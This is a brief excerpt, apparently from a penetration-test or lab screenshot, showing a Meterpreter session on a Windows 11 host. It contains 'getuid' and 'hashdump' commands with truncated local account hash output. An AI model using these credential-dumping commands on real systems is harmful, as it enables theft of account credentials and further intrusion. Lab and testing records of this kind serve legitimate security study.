 meterpreter > getuid
Server username: WINDOWS-11\Dan
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b
Dan:1001:aad3b435b51404eeaad3b435b51404ee:0
DefaultAccount:503:aad3b435b51404eeaad3b435
Guest:501:aad3b435b51404eeaad3b435b51404ee:
WDAGUtilityAccount:504:aad3b435b51404eeaad3